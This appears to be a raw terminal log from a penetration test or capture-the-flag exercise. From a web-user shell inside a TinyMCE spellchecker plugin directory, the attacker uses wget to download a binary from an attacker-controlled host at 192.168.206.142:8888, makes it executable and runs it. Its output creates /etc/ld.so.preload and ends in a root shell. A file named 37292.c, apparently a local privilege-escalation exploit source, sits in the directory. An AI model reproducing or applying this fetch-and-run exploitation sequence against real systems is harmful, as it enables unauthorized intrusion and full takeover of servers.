 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget 192.168.206.142:8888/over
<.9/plugins/spellchecker$ wget 192.168.206.142:8888/over
--2020-08-29 21:19:11--  http://192.168.206.142:8888/over
Connecting to 192.168.206.142:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17616 (17K) [application/octet-stream]
Saving to: 'over'
100%[======================================>] 17,616      --.-K/s   in 0.001s
2020-08-29 21:19:11 (13.1 MB/s) - 'over' saved [17616/17616]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292.c        config.php        editor_plugin_src.js  over
changelog.txt  css               img                   overlaf
classes        editor_plugin.js  includes              rpc.php
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ chmod + x over
chmod + x over
chmod: cannot access 'x': No such file or directory
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ chmod +x over
chmod +x over
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292.c        config.php        editor_plugin_src.js  over
changelog.txt  css               img                   overlaf
classes        editor_plugin.js  includes              rpc.php
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./over
./over
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#